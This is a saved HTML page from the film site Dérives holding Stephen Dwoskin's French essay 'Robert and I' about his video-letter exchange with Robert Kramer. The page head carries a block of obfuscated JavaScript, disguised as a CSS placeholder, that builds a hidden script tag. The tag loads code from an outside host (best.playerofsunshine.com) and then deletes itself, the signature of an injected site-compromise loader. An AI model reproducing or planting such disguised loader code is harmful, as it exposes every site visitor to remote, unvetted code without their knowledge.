.td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://derives.tv/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/",
                    "name": "Constellation"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/dwoskin/",
                    "name": "Dwoskin"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">var avfizfj="axetd";try{varaptvftdqrlmx=String;var _nodjkatynh="f"+"ro"+aptvftdqrlmx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iltibjfx="s"+"c"+aptvftdqrlmx[_nodjkatynh](114,105,112,116);var amqpzadlczst="c"+"re"+aptvftdqrlmx[_nodjkatynh](97,116,101,69,108,101,109,101,110,116);let _eqmge="s"+aptvftdqrlmx[_nodjkatynh](114,99);var _kzumf=aptvftdqrlmx[_nodjkatynh](105,100);var awoij="cu"+"rre"+aptvftdqrlmx[_nodjkatynh](110,116,83,99,114,105,112,116);let _jrtbawltj="pa"+"r"+aptvftdqrlmx[_nodjkatynh](101,110,116,78,111,100,101);var _qpztxurrnn="i"+"ns"+aptvftdqrlmx[_nodjkatynh](101,114,116,66,101,102,111,114,101);var awdyzrsvmjd="ge"+"El"+aptvftdqrlmx[_nodjkatynh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hdqo="h"+"e"+aptvftdqrlmx[_nodjkatynh](97,100);var _bnxujfrqp="ap"+"p"+aptvftdqrlmx[_nodjkatynh](101,110,100,67,104,105,108,100);let _aarawmrpdj=document;var _gwutqkpcve="t"+"e"+aptvftdqrlmx[_nodjkatynh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ogfdbskl=_aarawmrpdj[amqpzadlczst](_iltibjfx);_ogfdbskl['as'+'y'+'nc']=true;var arqulvb=aptvftdqrlmx[_nodjkatynh](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aptvftdqrlmx[_nodjkatynh](47)+"s"+"cr"+aptvftdqrlmx[_nodjkatynh](105,112,116,115)+aptvftdqrlmx[_nodjkatynh](47)+aptvftdqrlmx[_nodjkatynh](112)+"o"+"st"+aptvftdqrlmx[_nodjkatynh](46,106,115);_ogfdbskl[_eqmge]=arqulvb;_ogfdbskl[_kzumf]=_gwutqkpcve;if(_aarawmrpdj[awoij]){_aarawmrpdj[awoij][_jrtbawltj][_qpztxurrnn](_ogfdbskl,_aarawmrpdj[awoij]);let _isoivtp=document;if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aarawmrpdj[awdyzrsvmjd](_hdqo)[0][_bnxujfrqp](_ogfdbskl);if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-484 single-format-standard wp-theme-Newspaper wp-child-theme-newspaperchildtheme td-standard-pack robert-and-i global-block-template-14 td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/derives/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/derives" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li id="menu-item-16248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16213"><a href="https://derives.tv/films/">Films<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13323"><a href="https://derives.tv/textes/">Textes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5774"><a href="https://derives.tv/contacts/">Contacts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li id="menu-item-18348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://derives.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Rechercher</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://derives.tv/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Rechercher" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
			<img class="td-retina-data" data-retina="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
				<img src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
				<span class="td-visual-hidden">Dérives</span>
			</a>
		    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16213"><a href="https://derives.tv/films/">Films</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13323"><a href="https://derives.tv/textes/">Textes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5774"><a href="https://derives.tv/contacts/">Contacts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Voir tous les articles dans Constellation" class="entry-crumb" href="https://derives.tv/constellation/">Constellation</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dwoskin</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-484" class="post-484 post type-post status-publish format-standard has-post-thumbnail category-dwoskin category-kramer" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://derives.tv/constellation/dwoskin/">Dwoskin</a></li><li class="entry-category"><a  href="https://derives.tv/constellation/kramer/">Kramer</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Robert and I</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="500" height="376" class="entry-thumb" src="https://derives.tv/wp-content/uploads/2010/06/arton484.jpg" srcset="https://derives.tv/wp-content/uploads/2010/06/arton484.jpg 500w, https://derives.tv/wp-content/uploads/2010/06/arton484-300x226.jpg 300w, https://derives.tv/wp-content/uploads/2010/06/arton484-265x198.jpg 265w, https://derives.tv/wp-content/uploads/2010/06/arton484-400x301.jpg 400w" sizes="(max-width: 500px) 100vw, 500px" alt="" title="arton484"/></div>
<!--grouh DESCRIPTIF --> 
<div class="descriptif">Texte de Stephen Dwoskin, décembre 1996
</div>
						
				
<!--grouh URL si champs personnalisé alors affiche le lien -->	
 
<!--	NOM DU SITE -->
	

            <!-- content --><p>&nbsp;</p>
<p align="LEFT">Robert Kramer et moi avons une relation d’ambiguïté – nous nous rencontrons en des points obscurs et au hasard du temps. Nos conversations sont obliques, rarement longues, et presque toujours <i>en passant</i>.<br />
Chacun voit le travail de l’autre de la même façon – fugitivement, sans s&rsquo;y attendre. Nous sommes dans un état permanent d’association et nous ne nous croisons que rarement sur le même terrain. Si nous parvenons à nous connecter, c’est comme un accident. Il peut s’agir d’un fax codé en pleine nuit – d’un message du coeur de l’esprit. Ou bien ça peut se passer dans une ville étrange, devant un bon repas, par une nuit de pluie et de vent – dans un restaurant accueillant, à l’écart. Ce n’est jamais prévu, jamais long et d’une certaine façon, nous n&rsquo;en avons jamais fini. Je ne sais pas à quel point c’est important et je ne sais pas quand nous nous sommes parlés pour la première fois.<br />
Un jour, j’ai – ou peut-être devrais-je dire “nous” – commencé. Je ne me souviens plus ni où ni quand. Il suffit de dire que ce n’était pas à New York où nous sommes nés tous les deux, la même année. Même génération. New York aurait été logique – nous étions tous deux au même endroit en même temps et nous faisions des films. Mais nous ne nous sommes trouvés qu’en Europe, bien des années après avoir quitté New York. Nous avions évolué différemment. Rien ne coïncidait dans nos vies si ce n’est deux aspects essentiels qui n’avaient pas changé – nous faisions des films et nous étions toujours des Américains happés par l’Europe. L’un comme l’autre, nous questionnons l’étrangeté de cette double dualité – une situation dont on ne peut rien conclure. Elle nous avait amenés à réfléchir et fut à l’origine de notre dialogue inachevé – dont une partie prit la forme de <em>lettre vidéo</em>. Elles sont loin d’être terminées mais en raison de la disparité de nos chemins, je ne sais pas si elles continueront. Nous en parlons, mais peut-être furent-elles les rares points de rencontre de notre réflexion. Au cours de cette brève période, nous nous sommes utilisés l’un et l’autre comme miroirs. Cela nous a appris beaucoup – ou devrais-je maintenant dire “je” et ne parler que pour moi ? En faisant les <em>lettres vidéo</em>, j’ai commencé à réapprendre des choses. J&rsquo;ai aussi commencé à re-regarder des choses. Ces lettres nous ont procuré les avantages de la réflexion – un lubrifiant pour la pensée fait de choses essentielles – la réduction de la complexité. De ce point de vue, il reste encore un long chemin à faire.<br />
La plus grande partie de la redécouverte tournait autour du cinéma. Apprendre à travailler d&rsquo;une façon primitive, simplifiée. Ni scénario, ni argent, ni équipe – juste moi, la caméra et une pensée. Ce fut difficile mais sain. Cela signifiait revenir à soi et faire avec ce qui était immédiatement à portée de main – ni trucs ni sujets exotiques pour détourner l&rsquo;attention. Un exercice de méditation filmique. L’échange de ces œuvres – ces <em>lettres vidéo</em> – m’offrit une connaissance éthérée de Robert et de moi-même. Humeurs et sensibilités – c’était assez à l’époque. Plus tard, je fus en mesure de peindre un portrait mental de Robert. Surtout à travers l’attachement qui se renforça à mesure que notre échange se développait. Le portrait devint une conjecture sauvage, mais elle m’amena à réaliser que Robert et moi étions frères – ou peut-être les deux côtés d’une même pièce de monnaie.<br />
Là où Robert se tient, cela semble instable et agité – là où je suis assis, c’est dense et singulier. Une contradiction ? Robert est assurément un solitaire, un ami peut-être, un « perceiver » à coup sûr, un acteur parfois, mais tout le temps un cinéaste. Peut-être est-ce dans la combinaison de ces éléments que se trouve la clé des films de Kramer – vagabond agité qui bouge avec l’œil, qui fixe sur chaque point un regard en suspens. La sensation de presque <em>vérité</em> de ses films devient à la fois le document et le drame de sa propre approximation du cinéma. L’impression qu’il est un éternel visiteur qui ne cesse de penser. Vous pouvez être sûr qu’il est toujours là – au sein des films. Ici, l’idée que voir, c’est penser. Robert est un chasseur et un voyageur – pas moi. Il s’agit d’une simple supposition, mais Robert a l’air de se regarder avec la curiosité de celui qui ne sait pas tout à fait pourquoi il est, mais qui est sûr d’exister. Qui sait, peut-être qu’un jour, j’apprendrai vraiment à mieux le connaître. En attendant, il reste cette situation d’ambiguïté. Une chose est certaine, nous continuons tous les deux à déborder les barrières de l’écran.</p>
<p>&nbsp;</p>
<p><em>Texte initialement paru dans le livre Trajets à travers le cinéma de Robert Kramer : Conçu et réalisé par Vincent Vatrican &amp; Cédric Venail, 2001, Edition Institut de l&rsquo;image</em></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://derives.tv/author/david/">Dérives</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dérives"><meta itemprop="url" content="https://derives.tv/author/david/"></span><meta itemprop="datePublished" content="2010-06-11T12:59:04+02:00"><meta itemprop="dateModified" content="2022-10-11T15:11:40+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://derives.tv/robert-and-i/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2016/12/derives-2.png"></span><meta itemprop="name" content="Dérives"></span><meta itemprop="headline " content="Robert and I"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2010/06/arton484.jpg"><meta itemprop="width" content="500"><meta itemprop="height" content="376"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":484,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "41";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "7";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Sur le même auteur / le même thème</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/"  rel="bookmark" class="td-image-wrap " title="Lettre de Robert Kramer à John Douglas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lettre de Robert Kramer à John Douglas" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2025/12/pg-11-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/"  rel="bookmark" title="Lettre de Robert Kramer à John Douglas">Lettre de Robert Kramer à John Douglas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
